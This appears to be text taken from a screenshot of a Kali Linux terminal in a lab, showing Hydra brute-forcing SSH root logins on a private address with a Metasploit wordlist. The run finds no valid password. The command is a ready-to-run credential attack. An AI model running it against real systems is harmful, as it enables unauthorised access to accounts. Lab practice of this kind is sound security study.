 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l root -P /usr/share/wordlists/metasploit/unix_users.txt -t 6 ssh://10.0.2.5 -
s 22222
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-14 11:37:08
[DATA] max 6 tasks per 1 server, overall 6 tasks, 168 login tries (l:1/p:168), ~28 tries per t
ask
[DATA] attacking ssh://10.0.2.5:22222/
[STATUS] 66.00 tries/min, 66 tries in 00:01h, 102 to do in 00:02h, 6 active
[STATUS] 48.00 tries/min, 96 tries in 00:02h, 72 to do in 00:02h, 6 active
[STATUS] 50.33 tries/min, 151 tries in 00:03h, 17 to do in 00:01h, 6 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-14 11:40:48